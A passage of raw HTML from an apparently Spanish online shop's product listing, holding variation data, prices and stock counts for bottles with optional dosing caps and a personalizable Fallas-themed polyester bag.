<div class="nasa-product-content-variable-warp " data-product_id="7238" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_capacidad-botella&quot;:&quot;500-ml&quot;,&quot;attribute_pa_tapon-dosificador&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;18 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:12,&quot;display_regular_price&quot;:12,&quot;image&quot;:{&quot;title&quot;:&quot;FB_IMG_1627572889444&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444.jpg&quot;,&quot;alt&quot;:&quot;FB_IMG_1627572889444&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:8424,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:18,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8426\&quot;\n\t\t\t data-parent-id=\&quot;7238\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;12,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8426,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7238,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572889444.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_capacidad-botella&quot;:&quot;500-ml&quot;,&quot;attribute_pa_tapon-dosificador&quot;:&quot;si&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;18 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:12.5,&quot;display_regular_price&quot;:12.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;dav&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:8452,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:18,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8427\&quot;\n\t\t\t data-parent-id=\&quot;7238\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;12,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8427,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7238,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20190907_111133-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_capacidad-botella&quot;:&quot;600-ml&quot;,&quot;attribute_pa_tapon-dosificador&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;18 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:14.5,&quot;display_regular_price&quot;:14.5,&quot;image&quot;:{&quot;title&quot;:&quot;FB_IMG_1627572901317&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317.jpg&quot;,&quot;alt&quot;:&quot;FB_IMG_1627572901317&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:8423,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:18,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8428\&quot;\n\t\t\t data-parent-id=\&quot;7238\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;14,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8428,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7238,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627572901317.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_capacidad-botella&quot;:&quot;600-ml&quot;,&quot;attribute_pa_tapon-dosificador&quot;:&quot;si&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;18 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:15,&quot;display_regular_price&quot;:15,&quot;image&quot;:{&quot;title&quot;:&quot;FB_IMG_1627573010995&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995.jpg&quot;,&quot;alt&quot;:&quot;FB_IMG_1627573010995&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:8418,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:18,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8429\&quot;\n\t\t\t data-parent-id=\&quot;7238\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;15,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8429,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7238,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/07\/FB_IMG_1627573010995.jpg&quot;}]"><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-tapon-dosificador-wrap-child" data-pa_name="tapon-dosificador"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="tapon-dosificador" rel="nofollow">Tapón dosificador</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-no " data-name="No" title="No" data-value="no" data-pa="tapon-dosificador" data-act="0" rel="nofollow">No</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-si " data-name="Si" title="Si" data-value="si" data-pa="tapon-dosificador" data-act="0" rel="nofollow">Si</a></div></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        18 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7254 status-publish instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-fallas product_tag-fallas-gandia product_tag-macuto-fallera product_tag-ningu-que-ho-passe product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/macuto-blanco-poliester-ningu-que-ho-passe-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7254" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7254" data-product_sku="" aria-label="Elige las opciones para &ldquo;Macuto blanco poliéster &quot;Ningú que ho passe&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7254" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7254" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/macuto-blanco-poliester-ningu-que-ho-passe-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/macuto-blanco-poliester-ningu-que-ho-passe-personalizable/" title="Macuto blanco poliéster &quot;Ningú que ho passe&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="264" src="https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-398x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macuto blanco poliéster &quot;Ningú que ho passe&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-398x300.jpg 398w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-scaled-595x449.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-768x579.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-1536x1158.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-2048x1544.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-ningú-que-ho-passe-1-450x339.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/macuto-blanco-poliester-ningu-que-ho-passe-personalizable/" title="Macuto blanco poliéster &quot;Ningú que ho passe&quot;. Personalizable">
            Macuto blanco poliéster «Ningú que ho passe». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7254"
			  data-parent-id="7254">
			<span class="woocommerce-Price-amount amount"><bdi>11,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7254" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;10&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:11.5,&quot;display_regular_price&quot;:11.5,&quot;image&quot;:{&quot;title&quot;:&quot;macuto ning\u00fa que ho passe&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;macuto ning\u00fa que ho passe&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled-595x449.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled-595x449.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-398x300.jpg 398w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-768x579.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-1536x1158.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-2048x1544.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-450x339.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1930,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-398x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:264,&quot;src_w&quot;:595,&quot;src_h&quot;:449},&quot;image_id&quot;:7344,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7269,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7254,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al 